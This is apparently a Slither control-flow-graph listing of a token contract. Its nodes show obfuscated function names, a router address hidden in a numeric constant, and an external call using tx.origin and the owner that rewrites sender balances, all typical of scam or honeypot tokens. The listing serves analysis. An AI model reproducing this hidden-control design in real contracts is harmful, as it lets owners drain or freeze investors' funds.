 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 5885317707501295597593849864591860895
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
transferFrom:
NodeType.RETURN
true
_dogeswap2:
NodeType.VARIABLE